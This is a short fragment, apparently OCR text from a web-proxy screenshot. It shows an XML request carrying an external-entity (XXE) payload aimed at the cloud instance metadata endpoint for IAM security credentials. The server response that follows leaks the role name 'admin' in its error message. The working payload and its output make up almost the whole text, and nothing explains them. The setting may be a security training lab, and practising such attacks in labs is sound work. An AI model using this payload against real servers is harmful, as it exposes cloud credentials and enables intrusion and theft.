 7 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials"> ]>
8 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
Search...
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 27
5
6 "Invalid product ID: admin"